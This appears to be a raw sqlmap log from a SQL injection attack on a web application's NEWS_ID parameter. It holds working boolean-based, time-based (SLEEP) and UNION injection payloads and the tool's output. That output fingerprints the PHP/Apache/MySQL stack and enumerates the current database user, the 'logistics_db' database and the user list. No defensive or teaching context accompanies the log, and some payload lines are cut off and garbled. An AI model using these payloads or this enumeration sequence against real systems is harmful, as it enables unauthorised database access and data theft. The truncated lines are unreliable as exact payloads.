 ---
Parameter: NEWS_ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NEWS_ID=502 AND 1262=1262
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: NEWS_ID=502 AND (SELECT * FROM (SELECT(SLEEP(5)))ME
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: NEWS_ID=-4545 UNION ALL SELECT NULL,NULL,NULL,NULL,
6a707871,0x55434c5349416a756c51,0x71766a7171),NULL,NULL,NULL,NUL
---
[21:14:52] [INFO] testing MySQL
[21:14:52] [INFO] confirming MySQL
[21:14:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL >= 5.0.0
[21:14:53] [INFO] fetching current user
current user:    'hqjt@localhost'
[21:14:53] [INFO] fetching current database
current database:    'logistics_db'
[21:14:53] [INFO] fetching database users
[21:14:53] [INFO] the SQL query used returns 1 entries
[21:14:53] [INFO] resumed: 'hqjt'@'localhost'
database management system users [1]:
[*] 'hqjt'@'localhost'